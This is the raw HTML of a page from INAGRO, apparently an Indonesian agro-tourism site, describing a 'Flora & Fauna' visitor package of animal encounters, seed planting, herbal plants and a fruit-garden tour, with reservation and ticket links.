c-1.5,0-2.7,1.3-2.7,2.9l0,0c0,1.7,1.1,2.9,2.8,2.9c0.8,0,1.5-0.3,2-0.7V473h-2.1v-0.7h2.9v2.8c-0.7,0.6-1.6,1.1-2.8,1.1    C437,476.1,435.7,474.5,435.7,472.5z"></path>			<path d="M443.8,469h3c0.8,0,1.4,0.2,1.8,0.6c0.3,0.3,0.5,0.7,0.5,1.1l0,0c0,0.9-0.6,1.4-1.1,1.6c0.8,0.2,1.5,0.7,1.5,1.7l0,0    c0,1.2-1,1.9-2.5,1.9h-3.1L443.8,469L443.8,469z M446.7,472.1c1,0,1.6-0.4,1.6-1.2l0,0c0-0.7-0.5-1.1-1.5-1.1h-2.1v2.4    L446.7,472.1L446.7,472.1z M446.9,475.3c1.1,0,1.7-0.5,1.7-1.2l0,0c0-0.8-0.6-1.2-1.9-1.2h-2.2v2.5L446.9,475.3L446.9,475.3z"></path>			<path d="M457.5,468h0.7l-4.6,9.3h-0.7L457.5,468z"></path>			<path d="M461.9,475h0.9v1h-0.9V475z"></path>			<path d="M464,474.5L464,474.5c0-1.1,0.9-1.7,2.2-1.7c0.7,0,1.1,0.1,1.6,0.2v-0.2c0-0.9-0.6-1.4-1.5-1.4c-0.6,0-1.1,0.1-1.6,0.4    l-0.2-0.6c0.6-0.3,1.1-0.4,1.9-0.4c0.7,0,1.3,0.2,1.7,0.6c0.4,0.4,0.5,0.9,0.5,1.5v3.2h-0.8v-0.8c-0.4,0.5-0.9,0.9-1.9,0.9    C465,476.1,464,475.6,464,474.5z M467.8,474.1v-0.5c-0.4-0.1-0.9-0.2-1.5-0.2c-1,0-1.5,0.4-1.5,1l0,0c0,0.6,0.6,1,1.3,1    C467.1,475.5,467.8,474.9,467.8,474.1z"></path>			<path d="M470.2,468.9h0.9v0.8h-0.9V468.9z M470.3,470.8h0.8v5.2h-0.8V470.8z"></path>		</g>	</g></g><g>	<path class="st4" d="M250.8,198.1c0-17.6-10.5-28.1-28.1-28.1h-20.5c-10.2,0.7-14.9,5.9-14.9,17v12.6v27.6h36.1  C243.6,227.2,250.8,211.5,250.8,198.1z"></path>	<path class="st4" d="M227.3,264H200c-8.8,1.2-12.7,6.5-12.7,16.8v47.9l40.1,0h0c19.8,0,32.1-12.1,32.1-32.6  C259.5,276.3,246.8,264,227.3,264z"></path>	<path class="st4" d="M498.8,100.1c0-51.6-41.9-93.4-93.5-93.4H94.7c-51.6,0-93.5,41.9-93.5,93.4v299.8c0,0.6,0,1.1,0,1.7l0,91.7  h93.4c0,0,0,0,0,0h310.7c51.6,0,93.5-41.9,93.5-93.4L498.8,100.1z M224,369.1h-82.6V155.7c0.1-13.5,10.9-24.3,24.2-24.8h5.9v0H223  c45.1,0,74.3,24.3,74.3,61.9c0,24.6-12.3,38.8-19.7,45.1l-6.3,5.4l7.2,4.1h0c17.6,9.9,28,29.4,28,52.1  C306.6,341.8,274.2,369.1,224,369.1z M357.4,369.1c-16.2,0-29.3-13.2-29.3-29.5l0,0c0-16.3,13.1-29.5,29.3-29.5  c16.2,0,29.4,13.2,29.4,29.5C386.9,355.9,373.7,369.1,357.4,369.1z"></path></g></svg>
</a>

              </div> 
        	

        <div></div>
      
      </div>
      
    </div>
  </div>
  
  </div>
</div>
			<!-- end Fullscreen Menu -->		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-1bbf9b0" data-id="1bbf9b0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-613d20d wpr-logo-position-center elementor-widget elementor-widget-wpr-logo" data-id="613d20d" data-element_type="widget" data-widget_type="wpr-logo.default">
				<div class="elementor-widget-container">
				
	<div class="wpr-logo elementor-clearfix">

				<picture class="wpr-logo-image">
			
						
			<img  alt="" data-src="https://inagro.co.id/wp-content/uploads/2022/08/logo-putih-icon.png" class="lazyload" src="[data-uri]"><noscript><img  alt="" data-src="https://inagro.co.id/wp-content/uploads/2022/08/logo-putih-icon.png" class="lazyload" src="[data-uri]"><noscript><img src="https://inagro.co.id/wp-content/uploads/2022/08/logo-putih-icon.png" alt=""></noscript></noscript>

							<a class="wpr-logo-url" rel="home" href="https://inagro.co.id/"></a>
					</picture>
		
		
					<a class="wpr-logo-url" rel="home" href="https://inagro.co.id/"></a>
		
	</div>
		
		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-8826bdd" data-id="8826bdd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-16bcbe3 hfe-search-layout-icon elementor-invisible elementor-widget elementor-widget-hfe-search-button" data-id="16bcbe3" data-element_type="widget" data-settings="{&quot;input_icon_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:336,&quot;sizes&quot;:[]},&quot;toggle_icon_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:17,&quot;sizes&quot;:[]},&quot;toggle_icon_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:17,&quot;sizes&quot;:[]},&quot;toggle_icon_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:18,&quot;sizes&quot;:[]},&quot;_animation&quot;:&quot;fadeIn&quot;,&quot;input_icon_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;input_icon_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="hfe-search-button.default">
				<div class="elementor-widget-container">
					<form class="hfe-search-button-wrapper" role="search" action="https://inagro.co.id" method="get">
						<div class = "hfe-search-icon-toggle">
				<input placeholder="" class="hfe-search-form__input" type="search" name="s" title="Search" value="">
				<i class="fas fa-search" aria-hidden="true"></i>
			</div>
					</form>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5a1fe8d elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="5a1fe8d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-bd9526b" data-id="bd9526b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-384e63f elementor-widget elementor-widget-image" data-id="384e63f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.11.1 - 15-02-2023 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>													<a href="https://drive.google.com/file/d/1HzoWgtoZF_dQFjL7agXebxoyYWl49Igu/view?usp=drive_link" target="_blank">
							<img width="100" height="100"   alt="" data-src="https://inagro.co.id/wp-content/uploads/2024/08/guidebook-icon2.png" class="attachment-medium size-medium wp-image-10341 lazyload" src="[data-uri]" /><noscript><img width="100" height="100" src="https://inagro.co.id/wp-content/uploads/2024/08/guidebook-icon2.png" class="attachment-medium size-medium wp-image-10341" alt="" /></noscript>								</a>
															</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
				</header>

			<div data-elementor-type="wp-page" data-elementor-id="4623" class="elementor elementor-4623">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-63704558 elementor-section-full_width elementor-section-height-min-height elementor-section-content-middle elementor-hidden-desktop elementor-section-height-default elementor-section-items-middle wpr-particle-no wpr-parallax-no wpr-sticky-section-no" data-id="63704558" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5b78128f" data-id="5b78128f" data-element_type="column">
			<div class="elementor-widget-wrap">
									</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-3ea1cd7e elementor-section-full_width elementor-section-height-min-height elementor-section-content-middle elementor-hidden-tablet elementor-hidden-mobile elementor-section-height-default elementor-section-items-middle wpr-particle-no wpr-parallax-no wpr-sticky-section-no" data-id="3ea1cd7e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-adf921d" data-id="adf921d" data-element_type="column">
			<div class="elementor-widget-wrap">
									</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-510b4fe0 elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="510b4fe0" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-14d53b31" data-id="14d53b31" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-48772003 elementor-widget elementor-widget-heading" data-id="48772003" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.11.1 - 15-02-2023 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><h2 class="elementor-heading-title elementor-size-default">FLORA & FAUNA</h2>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-4c2057e6 elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="4c2057e6" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6c246a68" data-id="6c246a68" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="elementor-section elementor-inner-section elementor-element elementor-element-75935de4 elementor-section-content-middle elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="75935de4" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-7b1bface" data-id="7b1bface" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-69c218ad elementor-widget elementor-widget-heading" data-id="69c218ad" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Flora & Fauna</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-2bbe3169 elementor-widget elementor-widget-text-editor" data-id="2bbe3169" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.11.1 - 15-02-2023 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#818a91;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#818a91;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				<p>Ingin belajar mengenai satwa dan tanaman? Bisa! Paket Flora &amp; Fauna ini dapat memberikan banyak pengalaman seru dalam mengenal berbagai tanaman dan satwa yang ada di INAGRO</p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-8336a2e" data-id="8336a2e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-7d4a09c9 elementor-widget elementor-widget-image" data-id="7d4a09c9" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img fetchpriority="high" decoding="async" width="2560" height="1707"   alt="" data-srcset="https://inagro.co.id/wp-content/uploads/2023/02/minizoo-inagro-10-scaled.jpg 2560w, https://inagro.co.id/wp-content/uploads/2023/02/minizoo-inagro-10-scaled-600x400.jpg 600w, https://inagro.co.id/wp-content/uploads/2023/02/minizoo-inagro-10-300x200.jpg 300w, https://inagro.co.id/wp-content/uploads/2023/02/minizoo-inagro-10-1024x683.jpg 1024w, https://inagro.co.id/wp-content/uploads/2023/02/minizoo-inagro-10-768x512.jpg 768w, https://inagro.co.id/wp-content/uploads/2023/02/minizoo-inagro-10-1536x1024.jpg 1536w, https://inagro.co.id/wp-content/uploads/2023/02/minizoo-inagro-10-2048x1365.jpg 2048w"  data-src="https://inagro.co.id/wp-content/uploads/2023/02/minizoo-inagro-10-scaled.jpg" data-sizes="(max-width: 2560px) 100vw, 2560px" class="attachment-full size-full wp-image-9682 lazyload" src="[data-uri]" /><noscript><img fetchpriority="high" decoding="async" width="2560" height="1707" src="https://inagro.co.id/wp-content/uploads/2023/02/minizoo-inagro-10-scaled.jpg" class="attachment-full size-full wp-image-9682" alt="" srcset="https://inagro.co.id/wp-content/uploads/2023/02/minizoo-inagro-10-scaled.jpg 2560w, https://inagro.co.id/wp-content/uploads/2023/02/minizoo-inagro-10-scaled-600x400.jpg 600w, https://inagro.co.id/wp-content/uploads/2023/02/minizoo-inagro-10-300x200.jpg 300w, https://inagro.co.id/wp-content/uploads/2023/02/minizoo-inagro-10-1024x683.jpg 1024w, https://inagro.co.id/wp-content/uploads/2023/02/minizoo-inagro-10-768x512.jpg 768w, https://inagro.co.id/wp-content/uploads/2023/02/minizoo-inagro-10-1536x1024.jpg 1536w, https://inagro.co.id/wp-content/uploads/2023/02/minizoo-inagro-10-2048x1365.jpg 2048w" sizes="(max-width: 2560px) 100vw, 2560px" /></noscript>															</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1029a194 elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="1029a194" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7f69c6b1" data-id="7f69c6b1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="elementor-section elementor-inner-section elementor-element elementor-element-179088ee elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="179088ee" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-121cb6ef" data-id="121cb6ef" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;slideshow&quot;,&quot;background_slideshow_gallery&quot;:[{&quot;id&quot;:3305,&quot;url&quot;:&quot;https:\/\/inagro.co.id\/wp-content\/uploads\/2022\/12\/minizoo-inagro-4-scaled.jpg&quot;},{&quot;id&quot;:3061,&quot;url&quot;:&quot;https:\/\/inagro.co.id\/wp-content\/uploads\/2022\/12\/minizoo-inagro-3-scaled.jpg&quot;},{&quot;id&quot;:9434,&quot;url&quot;:&quot;https:\/\/inagro.co.id\/wp-content\/uploads\/2023\/02\/pak-choi.jpg&quot;}],&quot;background_slideshow_ken_burns&quot;:&quot;yes&quot;,&quot;background_slideshow_loop&quot;:&quot;yes&quot;,&quot;background_slideshow_slide_duration&quot;:5000,&quot;background_slideshow_slide_transition&quot;:&quot;fade&quot;,&quot;background_slideshow_transition_duration&quot;:500,&quot;background_slideshow_ken_burns_zoom_direction&quot;:&quot;in&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-78ff592a elementor-widget elementor-widget-spacer" data-id="78ff592a" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.11.1 - 15-02-2023 */
.elementor-column .elementor-spacer-inner{height:var(--spacer-size)}.e-con{--container-widget-width:100%}.e-con-inner>.elementor-widget-spacer,.e-con>.elementor-widget-spacer{width:var(--container-widget-width,var(--spacer-size));--align-self:var(--container-widget-align-self,initial);--flex-shrink:0}.e-con-inner>.elementor-widget-spacer>.elementor-widget-container,.e-con-inner>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer,.e-con>.elementor-widget-spacer>.elementor-widget-container,.e-con>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer{height:100%}.e-con-inner>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer>.elementor-spacer-inner,.e-con>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer>.elementor-spacer-inner{height:var(--container-widget-height,var(--spacer-size))}</style>		<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-68722d57" data-id="68722d57" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-681a8047 elementor-widget elementor-widget-heading" data-id="681a8047" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Paket ini termasuk</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-109cd94d elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="109cd94d" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://inagro.co.id/wp-content/uploads/elementor/css/custom-widget-icon-list.min.css?ver=1718270048">		<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icon icon-tick"></i>						</span>
										<span class="elementor-icon-list-text">Mengenal ayam brahma, kelinci, musang, iguana, burung merpati, dan kura-kura sulcata</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icon icon-tick"></i>						</span>
										<span class="elementor-icon-list-text">Menanam benih sayuran</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icon icon-tick"></i>						</span>
										<span class="elementor-icon-list-text">Mengenal tanaman herbal</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icon icon-tick"></i>						</span>
										<span class="elementor-icon-list-text">Panen sayuran/tanaman herbal</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icon icon-tick"></i>						</span>
										<span class="elementor-icon-list-text">Touring kebun buah INAGRO</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icon icon-tick"></i>						</span>
										<span class="elementor-icon-list-text"> Mengenal perbedaan bibit, benih dan biji</span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-2c78a763 wpr-button-icon-style-inline wpr-button-icon-position-right elementor-widget elementor-widget-wpr-button" data-id="2c78a763" data-element_type="widget" data-widget_type="wpr-button.default">
				<div class="elementor-widget-container">
				
			
		
		<div class="wpr-button-wrap elementor-clearfix">
		<a class="wpr-button wpr-button-effect wpr-button-none" data-text="Go" href="https://wa.me/6285173231818" target="_blank">
			
			<span class="wpr-button-content">
									<span class="wpr-button-text">RESERVE NOW</span>
								
							</span>
		</a>

				</div>
	
	
			</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6cb188ac elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="6cb188ac" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-463eac5b" data-id="463eac5b" data-element_type="column">
			<div class="elementor-widget-wrap">
									</div>
		</div>
							</div>
		</section>
							</div>
				<div data-elementor-type="wp-post" data-elementor-id="10552" class="elementor elementor-10552">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-3704c84 elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="3704c84" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c4a1214" data-id="c4a1214" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-41188b1 tiket elementor-hidden-mobile elementor-widget elementor-widget-image" data-id="41188b1" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://ticket.inagro.co.id">
							<img decoding="async" width="1024" height="639"   alt="" data-srcset="https://inagro.co.id/wp-content/uploads/2024/08/ticketbutton-1024x639.png 1024w, https://inagro.co.id/wp-content/uploads/2024/08/ticketbutton-300x187.png 300w, https://inagro.co.id/wp-content/uploads/2024/08/ticketbutton-768x479.png 768w, https://inagro.co.id/wp-content/uploads/2024/08/ticketbutton-1536x958.png 1536w, https://inagro.co.id/wp-content/uploads/2024/08/ticketbutton-600x374.png 600w, https://inagro.co.id/wp-content/uploads/2024/08/ticketbutton.png 1934w"  data-src="https://inagro.co.id/wp-content/uploads/2024/08/ticketbutton-1024x639.png" data-sizes="(max-width: 1024px) 100vw, 1024px" class="attachment-large size-large wp-image-10544 lazyload" src="[data-uri]" /><noscript><img decoding="async" width="1024" height="639"   alt="" data-srcset="https://inagro.co.id/wp-content/uploads/2024/08/ticketbutton-1024x639.png 1024w, https://inagro.co.id/wp-content/uploads/2024/08/ticketbutton-300x187.png 300w, https://inagro.co.id/wp-content/uploads/2024/08/ticketbutton-768x479.png 768w, https://inagro.co.id/wp-content/uploads/2024/08/ticketbutton-1536x958.png 1536w, https://inagro.co.id/wp-content/uploads/2024/08/ticketbutton-600x374.png 600w, https://inagro.co.id/wp-content/uploads/2024/08/ticketbutton.png 1934w"  data-src="https://inagro.co.id/wp-content/uploads/2024/08/ticketbutton-1024x639.png" data-sizes="(max-width: 1024px) 100vw, 1024px" class="attachment-large size-large wp-image-10544 lazyload" src="[data-uri]" /><noscript><img decoding="async" width="1024" height="639" src="https://inagro.co.id/wp-content/uploads/2024/08/ticketbutton-1024x639.png" class="attachment-large size-large wp-image-10544" alt="" srcset="https://inagro.co.id/wp-content/uploads/2024/08/ticketbutton-1024x639.png 1024w, https://inagro.co.id/wp-content/uploads/2024/08/ticketbutton-300x187.png 300w, https://inagro.co.id/wp-content/uploads/2024/08/ticketbutton-768x479.png 768w, https://inagro.co.id/wp-content/uploads/2024/08/ticketbutton-1536x958.png 1536w, https://inagro.co.id/wp-content/uploads/2024/08/ticketbutton-600x374.png 600w, https://inagro.co.id/wp-content/uploads/2024/08/ticketbutton.png 1934w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript></noscript>								</a>
															</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
				<div data-elementor-type="wp-post" data-elementor-id="10592" class="elementor elementor-10592">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-f2942e7 elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="f2942e7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-09b1653" data-id="09b1653" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-c6804c3 elementor-hidden-desktop elementor-hidden-tablet elementor-widget elementor-widget-image" data-id="c6804c3" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://ticket.inagro.co.id">
							<img decoding="async" width="1024" height="639"   alt="" data-srcset="https://inagro.co.id/wp-content/uploads/2024/08/ticketbutton-1024x639.png 1024w, https://inagro.co.id/wp-content/uploads/2024/08/ticketbutton-300x187.png 300w, https://inagro.co.id/wp-content/uploads/2024/08/ticketbutton-768x479.png 768w, https://inagro.co.id/wp-content/uploads/2024/08/ticketbutton-1536x958.png 1536w, https://inagro.co.id/wp-content/uploads/2024/08/ticketbutton-600x374.png 600w, https://inagro.co.id/wp-content/uploads/2024/08/ticketbutton.png 1934w"  data-src="https://inagro.co.id/wp-content/uploads/2024/08/ticketbutton-1024x639.png" data-sizes="(max-width: 1024px) 100vw, 1024px" class="attachment-large size-large wp-image-10544 lazyload" src="[data-uri]" /><noscript><img decoding="async" width="1024" height="639"   alt="" data-srcset="https://inagro.co.id/wp-content/uploads/2024/08/ticketbutton-1024x639.png 1024w, https://inagro.co.id/wp-content/uploads/2024/08/ticketbutton-300x187.png 300w, https://inagro.co.id/wp-content/uploads/2024/08/ticketbutton-768x479.png 768w, https://inagro.co.id/wp-content/uploads/2024/08/ticketbutton-1536x958.png 1536w, https://inagro.co.id/wp-content/uploads/2024/08/ticketbutton-600x374.png 600w, https://inagro.co.id/wp-content/uploads/2024/08/ticketbutton.png 1934w"  data-src="https://inagro.co.id/wp-content/uploads/2024/08/ticketbutton-1024x639.png" data-sizes="(max-width: 1024px) 100vw, 1024px" class="attachment-large size-large wp-image-10544 lazyload" src="[data-uri]" /><noscript><img decoding="async" width="1024" height="639" src="https://inagro.co.id/wp-content/uploads/2024/08/ticketbutton-1024x639.png" class="attachment-large size-large wp-image-10544" alt="" srcset="https://inagro.co.id/wp-content/uploads/2024/08/ticketbutton-1024x639.png 1024w, https://inagro.co.id/wp-content/uploads/2024/08/ticketbutton-300x187.png 300w, https://inagro.co.id/wp-content/uploads/2024/08/ticketbutton-768x479.png 768w, https://inagro.co.id/wp-content/uploads/2024/08/ticketbutton-1536x958.png 1536w, https://inagro.co.id/wp-content/uploads/2024/08/ticketbutton-600x374.png 600w, https://inagro.co.id/wp-content/uploads/2024/08/ticketbutton.png 1934w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript></noscript>								</a>
															</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
				<div class="hfe-before-footer-wrap">
			<div class='footer-width-fixer'>		<div data-elementor-type="wp-post" data-elementor-id="1452" class="elementor elementor-1452">
									<section data-wpr-sticky-section="yes" data-wpr-position-type="fixed" data-wpr-position-offset="0" data-wpr-position-location="bottom" data-wpr-sticky-devices="mobile_sticky tablet_sticky" data-wpr-custom-breakpoints="default" data-wpr-active-breakpoints="mobile_sticky tablet_sticky desktop_sticky" data-wpr-z-index="10" class="elementor-section elementor-top-section elementor-element elementor-element-6b4c7c69 elementor-section-content-middle wpr-sticky-section-yes elementor-section-full_width elementor-hidden-desktop elementor-section-height-min-height elementor-hidden-tablet elementor-section-height-default elementor-section-items-middle wpr-particle-no wpr-jarallax-no wpr-parallax-no" data-id="6b4c7c69" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;position_offset&quot;:0,&quot;position_offset_tablet&quot;:0,&quot;position_offset_mobile&quot;:0}">
						<div class="elementor-container elementor-column-gap-custom">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-10dbbecb elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile" data-id="10dbbecb" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-98eb918 hfe-menu-item-flex-start hfe-menu-item-flex-start elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile hfe-menu-item-space-between hfe-submenu-icon-arrow hfe-link-redirect-child elementor-widget elementor-widget-navigation-menu" data-id="98eb918" data-element_type="widget" 